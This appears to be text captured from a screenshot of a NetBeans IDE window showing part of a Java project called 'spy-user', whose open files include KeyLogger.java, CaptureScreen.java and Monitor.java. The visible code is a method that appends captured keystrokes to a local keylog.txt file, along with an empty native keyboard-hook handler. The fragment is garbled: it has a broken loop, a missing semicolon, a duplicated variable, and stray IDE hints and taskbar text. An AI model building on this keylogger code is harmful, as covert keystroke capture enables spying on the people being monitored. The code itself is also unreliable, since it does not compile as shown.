 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
293.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output
61 for (int i=0;i<cont. 0)
62 {
int endIn=Math.min(i+20,cont.length())
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
int a, int b
long a, long b
float a, float b
double a, double b
Output ';' expected Explict type can be replaced with 'var' spy-user (run) 1 63:52 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3